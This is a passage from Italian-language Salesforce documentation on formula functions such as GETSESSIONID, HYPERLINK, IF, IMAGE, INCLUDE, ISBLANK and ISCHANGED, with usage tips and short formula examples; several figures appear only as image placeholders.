

## **GETRECORDIDS**

## GETSESSIONID



crea un link a un'applicazione esterna rispetto a Salesforce, trasmettendo i parametri in modo da potersi collegare a Salesforce mediante l'API e creare l'evento necessario.

### <span id="page-4193-0"></span>**HTMLENCODE**



- **•** Includere il protocollo e l'URL tra virgolette come nell'esempio HYPERLINK("http://www.cnet.com", "cnet").
- **•** Evitare di usare funzioni testuali come LEN, LEFT, o RIGHT sui risultati delle funzioni HYPERLINK.
- **•** Quando ci si collega a pagine di Salesforce, utilizzare un link relativo, quale "00U/e?retURL=%...", per le formule dei collegamenti ipertestuali, a meno che non si desideri aggiungere il campo formula a un layout di ricerca. Utilizzare l'URL completo, incluso il nome del server e la dicitura https://, nella formula di un collegamento ipertestuale per aggiungerla a un layout di ricerca. Si noti che i campi formula non sono disponibili nei layout dei risultati della ricerca.
- **•** Utilizzare la variabile \$Api per fare riferimento a tutti gli URL dell'API.
- **•** Accertarsi di rimuovere le parentesi, [ e ], dalla formula prima della convalida.
- **•** Il parametro *target* è facoltativo. Se non si specifica un *target*, il link si apre in una nuova finestra del browser. Alcuni parametri *target* comuni sono:

#### **\_blank**

Visualizza il link in una nuova finestra senza nome.

#### **\_self**

Visualizza il link nello stesso frame o nella stessa finestra dell'elemento che fa riferimento a esso.

### **\_parent**

Visualizza il link nel frame immediatamente superiore a quello del frame corrente. Questo valore è uguale a self se il frame corrente non ha un frame principale.

#### **\_top**

Visualizza il link nella finestra completa originale e annulla tutti gli altri frame. Questo valore è uguale a \_self se il frame corrente non ha un frame principale.

Per ulteriori informazioni sui tag HTML di base, consultare il materiale di riferimento HTML su Internet.

**•** La funzione HYPERLINK è disponibile ovunque sia possibile definire una formula, ad eccezione di valori predefiniti, aggiornamenti di campo, S-Control, regole di convalida, processi di approvazione, pulsanti e link personalizzati e regole di flusso di lavoro.

#### <span id="page-4194-0"></span>VEDERE ANCHE:

[Operatori e funzioni delle formule I – Z](#page-4194-0) [Operatori e funzioni delle formule](#page-4170-0)

## Operatori e funzioni delle formule I – Z

Utilizzare i seguenti operatori e funzioni per creare le formule. Fare clic sul nome dell'operatore o della funzione riportati di seguito per visualizzare ulteriori dettagli. Tutte le funzioni sono disponibili ovunque sia possibile includere una formula, ad esempio nei campi formula, nelle regole di convalida, nei processi di approvazione e nelle regole di flusso di lavoro, a meno che non venga specificato il contrario.



Nota: gli spazi superflui contenuti negli esempi che seguono vengono ignorati.



### IF

- **•** Quando si utilizza una funzione IF con la variabile \$Profile.UserType per determinare il tipo di licenza utente Salesforce di cui un utente dispone, servirsi dei seguenti valori:
	- **–** Standard per Salesforce
	- **–** PowerPartner per Utente PRM
	- **–** CustomerSuccess per Utente Portale Clienti
	- **–** PowerCustomerSuccess per Responsabile Portale Clienti

Ad esempio, utilizzare le formule seguenti per determinare se l'utente che ha effettuato l'accesso dispone del tipo di licenza racchiuso tra virgolette:

```
IF(ISPICKVAL($Profile.UserType ,"Standard"), 100, 0.1)
IF(ISPICKVAL($Profile.UserType ,"PowerPartner"), 100, 0.1)
IF(ISPICKVAL($Profile.UserType ,"CustomerSuccess"), 100, 0.1)
```
Nota: i campi di unione \$Profile sono disponibili solo nelle versioni Enterprise Edition,  $\mathbb{Z}^n$ Unlimited Edition, Performance Edition e Developer Edition.

### IMAGE



- **•** Se si usa Internet Explorer, potrebbe essere necessario modificare le impostazioni di protezione in modo che non venga visualizzato un prompt di avviso ogni volta che le immagini utilizzano un protocollo HTTP. Per le istruzioni sulla modifica delle impostazioni di protezione, vedere la Guida in linea di Internet Explorer.
	- **•** La funzione IMAGE non può contenere la funzione GETSESSIONID tra i suoi argomenti.
	- **•** La funzione IMAGE è disponibile solo nei campi formula e nei modelli di email.

#### <span id="page-4197-0"></span>**INCLUDE**



**Suggerimenti:**

**•** Poiché questa funzione fa riferimento a uno snippet di S-Control ma non lo copia, viene sempre eseguito il contenuto più recente dello snippet di S-Control. Quando si modifica lo snippet di

S-Control, ricordare che le eventuali modifiche influiscono su tutte le funzioni [INCLUDE](#page-4197-0) che fanno riferimento a esso.

- **•** Utilizzare la variabile globale \$Request per accedere alle informazioni all'interno dello snippet.
- **•** Questa funzione è disponibile solo per i link, gli S-Control e i pulsanti personalizzati.

## <span id="page-4198-1"></span>**INCLUDES**



### <span id="page-4198-0"></span>ISBLANK



IF(ISBLANK(Amount), 0, 1) + IF(ISBLANK(Timeline c),  $0, 1)$ ) / 5

Questa formula prende in considerazione un gruppo di campi e calcola in quale percentuale vengono utilizzati dal personale. Questo campo formula controlla 5 campi per verificare se siano vuoti. In tal caso, per il relativo campo viene contato uno zero. Viene contato "1" per i campi che contengono un valore e il totale viene diviso per 5 (numero di campi valutati). Si noti che questa formula richiede la selezione dell'opzione Considera nullo il risultato della formula in Gestione dei campi vuoti con la sottoscheda Formula avanzata visualizzata.



## **ISCHANGED**



- **–** Aggiornamenti di campo
- **–** Regole di flusso di lavoro se il criterio di valutazione è impostato su Valuta la regola quando un record è: creato e ogni volta che viene modificato.
- **–** Criteri formule per l'esecuzione delle azioni nel Process Builder.
- **•** Utilizzare la funzione NOT per invertire i valori restituiti di VERO e FALSO.
